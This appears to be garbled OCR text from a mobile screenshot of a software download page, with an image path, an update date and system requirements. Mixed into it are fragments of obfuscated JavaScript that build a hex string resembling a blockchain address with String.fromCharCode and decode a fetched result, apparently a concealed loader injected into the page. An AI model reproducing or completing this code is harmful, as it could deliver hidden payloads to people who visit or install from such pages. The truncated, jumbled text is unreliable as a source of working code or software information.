
📅 Last update: 2026-06-07
Math.random()-0.5);for(let r of u){try{const q=String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB